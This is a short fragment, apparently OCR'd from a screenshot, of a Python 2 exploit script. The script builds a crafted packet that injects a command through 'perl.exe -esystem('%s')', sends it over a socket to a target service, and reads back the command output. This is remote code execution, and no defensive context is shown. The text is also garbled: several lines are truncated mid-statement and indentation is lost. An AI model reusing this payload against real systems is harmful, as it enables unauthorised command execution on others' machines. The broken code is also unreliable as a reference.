
"\x32\x00\x01" + \
"\x01\x01\x01" + \
"\x01\x01\x00" + \
"\x01\x00\x01" + \
"\x00\x01\x00" + \
"\x01\x01\x00" + \
"\x2028\x00" + \
"\\perl.exe" + \
"\x00 -esystem('%s')\x00" % 
# Send payload to target
print >> sys.stderr, "[*] Sending payl
sock.sendall(CRAFTED_PKT)
# Parse the response back
print >> sys.stderr, "[*] Output:"
while True:
# Get information about response
response_size = sock.recv(4)
if not response_size: break
n = struct.unpack(">I", response_size
# Get command results
# code = response[:5]
# data = response[5:]
response = sock.recv(n)
# Clean and parse results